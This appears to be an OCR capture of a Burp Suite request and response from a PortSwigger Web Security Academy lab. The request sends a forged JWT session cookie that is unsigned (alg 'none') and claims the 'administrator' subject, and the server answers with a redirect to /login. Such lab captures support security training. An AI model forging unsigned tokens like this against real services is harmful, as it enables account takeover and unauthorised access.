 Raw Params Headers Hex
GET /my-account HTTP/1.1
Host: 0ab500d4031668778081ea40003b0035.web-security-academy.net
Connection: close
sec-ch-ua: "Google Chrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
session=ewogICJraWQiOiAiNDhkYmViZmMtOTdjMS00ZjQyLWIxZmEtYjkyMzJlNTk4NzQ3IiwKICAiYWxnIjogIm5vbmUiCn0%3
d.eyJpc3MiOiAicG9ydHN3aWdnZXIiLCJzdWIiOiAiYWRtaW5pc3RyYXRvciIsImV4cCI6IDE2OTc1OTkzMTR9
Raw Headers Hex
HTTP/1.1 302 Found
Location: /login
Set-Cookie: session=; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0